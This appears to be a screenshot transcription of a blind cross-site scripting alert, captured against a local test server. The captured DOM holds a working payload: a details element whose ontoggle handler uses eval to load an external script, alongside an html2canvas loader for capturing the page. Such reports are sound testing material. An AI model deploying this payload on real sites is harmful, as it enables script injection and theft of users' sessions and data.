 9:25 XSS: Blind XSS Alert
sessionStorage:
None
localStorage:
None
DOM:
<html><head><script type="text/javascript" async=""
src="https://cdn.jsdelivr.net/npm/html2canvas@1.0.0-rc.7/dist/html2canvas.min.js"></script></head>
<body>Hello
hello, xss
<details open=""
ontoggle="eval(&quot;appendChild(createElement('script')).src='//38e742 &quot;)">
<script src="// "></script></details></body></html>
Origin:
http://127.0.0.1:8000
Browser Time:
09:24:40 GMT+0800 (中国标准时间)
User-Agent: